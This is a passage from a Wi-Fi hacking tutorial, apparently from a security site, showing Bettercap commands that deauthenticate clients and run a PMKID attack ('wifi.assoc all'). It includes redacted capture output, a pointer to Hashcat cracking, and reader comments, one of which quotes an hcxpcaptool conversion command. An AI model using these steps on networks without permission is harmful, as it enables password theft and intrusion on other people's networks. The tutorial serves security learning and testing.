wlan1mon (ch. 12) / ↑ 73 kB / ↓ 8.9 MB / 28100 pkts / 2 handshakes
This is a good result, but many of these networks are not attended, as can be seen by the client count section. Notice how this method didn't work against any network that didn't have clients attached? To attack these unattended networks, we'll need to run the second module. To save any handshakes captured, use set wifi.handshake followed by the directory you want to save the file in.
wlan1 » set wifi.handshakes '/desiredfolderlocation'Step 7: Attack with a PMKID Attack
To begin our attack against unattended networks, we'll type wifi.assoc and then the MAC address that we want to attack. If we're going to attack all networks we've detected, typing all or * instead will do so. If you enabled events.stream off but want to see the results of this module roll in, you can reenable the event stream by typing events.stream on and watching for results that look like the following.
wlan1  » wifi.assoc all

wlan1  » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
wlan1  » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
wlan1  » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
wlan1  » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
wlan1  » [23:04:58] [wifi.client.handshake] captured ██:██:██:██:██:██ -> ATT286GPs5 (██:██:██:██:██:██) RSN PMKID to /root/bettercap-wifi-handshakes.pcap
Now that we've tried both tools, let's take a look at our results with wifi.show. We should, if we're lucky, see more networks in red. While there are no colors below, five of them were indeed red.
wlan1  » wifi.show

+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| RSSI ▴  |       BSSID       |             SSID              |    Encryption    | WPS | Ch | Clients |  Sent  | Recvd  |   Seen   |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+
| -55 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, PSK) |     | 6  | 5       | 12 kB  |        | 23:04:36 |
| -57 dBm | ██:██:██:██:██:██ | █████████████                 | WPA2 (CCMP, PSK) |     | 6  | 1       | 6.5 kB | 66 B   | 23:04:34 |
| -63 dBm | ██:██:██:██:██:██ | ██████                        | WPA2 (CCMP, PSK) |     | 11 | 2       | 1.2 kB |        | 23:04:34 |
| -64 dBm | ██:██:██:██:██:██ | ██████████                    | WPA2 (CCMP, PSK) | 2.0 | 5  | 2       | 7.1 kB | 128 B  | 23:04:32 |
| -90 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, PSK) |     | 6  |         |        |        | 23:04:36 |
| -71 dBm | ██:██:██:██:██:██ | ███████████████████           | WPA2 (CCMP, PSK) |     | 1  | 2       | 353 B  |        | 23:04:35 |
| -72 dBm | ██:██:██:██:██:██ | ████████████████████████████  | WPA2 (CCMP, PSK) |     | 6  | 1       | 4.9 kB |        | 23:04:36 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████           | WPA2 (CCMP, MGT) |     | 6  |         |        |        | 23:04:31 |
| -81 dBm | ██:██:██:██:██:██ | ████████████████              | WPA2 (CCMP, PSK) |     | 11 |         |        |        | 23:04:36 |
| -82 dBm | ██:██:██:██:██:██ | ████████████████████████      | WPA2 (CCMP, PSK) |     | 7  |         |        |        | 23:04:37 |
| -86 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, PSK) |     | 1  |         |        |        | 23:04:31 |
| -86 dBm | ██:██:██:██:██:██ | ███████████████████           | WPA2 (CCMP, PSK) |     | 6  |         |        |        | 23:04:32 |
| -86 dBm | ██:██:██:██:██:██ | ██████████████                | WPA2 (CCMP, PSK) |     | 6  |         | 670 B  | 384 B  | 23:04:32 |
| -86 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, MGT) |     | 6  |         |        |        | 23:04:31 |
| -87 dBm | ██:██:██:██:██:██ | <hidden>                      | WPA2 (CCMP, PSK) |     | 6  |         | 759 B  |        | 23:04:32 |
| -87 dBm | ██:██:██:██:██:██ | ████████████████████          | WPA2 (CCMP, PSK) |     | 6  |         | 228 B  | 1.2 kB | 23:04:34 |
| -88 dBm | ██:██:██:██:██:██ | ███████████████████████████   | WPA2 (CCMP, PSK) | 2.0 | 6  |         |        |        | 23:04:34 |
| -88 dBm | ██:██:██:██:██:██ | ██████████████████            | WPA2 (CCMP, PSK) |     | 8  |         |        |        | 23:04:34 |
| -91 dBm | ██:██:██:██:██:██ | ██████████                    | WPA2 (TKIP, PSK) |     | 11 |         | 1.7 kB |        | 23:04:34 |
| -92 dBm | ██:██:██:██:██:██ | ██                            | WPA2 (CCMP, PSK) | 2.0 | 11 |         |        |        | 23:04:38 |
| -92 dBm | ██:██:██:██:██:██ | ████████                      | WPA2 (TKIP, PSK) |     | 11 |         |        |        | 23:04:38 |
| -94 dBm | ██:██:██:██:██:██ | ██████████████████████████    | WPA2 (CCMP, PSK) | 2.0 | 6  |         |        |        | 23:04:39 |
| -95 dBm | ██:██:██:██:██:██ | █████████████████             | WPA2 (CCMP, PSK) |     | 11 |         |        |        | 23:04:39 |
+---------+-------------------+-------------------------------+------------------+-----+----+---------+--------+--------+----------+

wlan1mon (ch. 12) / ↑ 45 kB / ↓ 8.9 MB / 38377 pkts / 3 handshakes
By running both modules, we were able to grab the information we need for five out of the ten closest Wi-Fi networks. That's pretty impressive. If we open the file Bettercap generated from these captures, we can see the information Bettercap has saved for us to crack in another program.
There we go! With Bettercap, we can capture the signals we need from Wi-Fi networks to brute-force weak passwords. You can follow our guide on handshake cracking with Hashcat to try brute-forcing the passwords.
Bettercap Is the Swiss Army Knife of Wi-Fi Hacking
Bettercap is an essential part of any hacker's toolkit, especially for the ability to run smoothly on low-cost devices like a Raspberry Pi. With Bettercap's ability to quickly discover low-hanging fruit like weak network passwords, you can use it to gain further access to devices on a network through ARP spoofing and poisoning in other Bettercap modules.
Make sure only to use the active modules of Bettercap on networks you have permission to use, but the recon modules are fine to use virtually anywhere. With enough patience, Bettercap will simply record handshakes when users connect to the network naturally, without needing to attack the network at all.
I hope you enjoyed this guide to using Betterecap to hack Wi-Fi networks! If you have any questions about this tutorial, there's the comments section below, and feel free to follow me on Twitter @KodyKinzie.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


8 Comments
Can we make a device vulnerable like if it's clean can I make it dirty?!like,are there attacks that don't care if a device is vulnerable or not? vulnerable or not can't I just hijack it?!
This is good for starters, but can you also provide us with more advanced hacking? Like how to search for vulnerabilities on not vulnerable modems for example?
Thanks for the post
i have seen in your last tutorial about how to achieve a pmkid and then bruteforce it by hashcat in 2018 that u captured pmkids in pcap-ng format and then converted that to .16800 format in order to be understood by hashcat, now this article shows bettercap has captured pmkids in pcap format, so the question is how to convert a pcap file to 16800?? should we first convert this file to pcap-ng and then convert pcap-ng to 16800 by hcxpcaptool?or we can use something like the last code in that previous article and replace the pcap with pcap-ng,which must be something like this :
("hcxpcaptool -E essidlist -I identitylist -U usernamelist -z galleriaHC.16800 galleria.pcap")
how to hack wifi using linux from android phone
i tried to hack wifi from my phone using bettercap ,
but it is showing errors that module wifi is not running .
what should i do now ?
does your card support monitor and inject mode? check available with "iw list" and look under supported interface modes. you might need root as well to enable monitor/injecting mode.
.hello ,I'm trying to test my networks ,but I have a problem with PMKID ,if I open captured.pcap file with wireshark it says "RSN PMKID : 000000000000000000000"
.it's allways same result even with airodump-ng ,when I connect my smartphone ,give it correct pw ,and then 4-way handshake captured.
am I doing wrong in some point?
.yes it is valid packet ,I can confirm with aircrack and pw is found,
it;s like never capture the PMKID ,but how?
or ,is it means that my networks not vulnerable against the PMKID attack?
#regrads
Hello, if i try wifi.recon on it comes an error.
error while setting interface wlan0 in monitor mode: Cannot set rfmon for this handle
The wifi interface is still in monitor mode...
My Wifi card is alfa awus036ach
This is half a tutorial. At the end of this you end up with a pcap file that has no WiFi passwords in it so it's not a WiFi hacking guide. The guide that is linked at the end also doesn't tell you what to do with the pcap file so although this guide is called "Hack Wifi Networks with Bettercap", a better name would be "how to be left hanging by this guide after buying an ALFA network adaptor".
Share Your Thoughts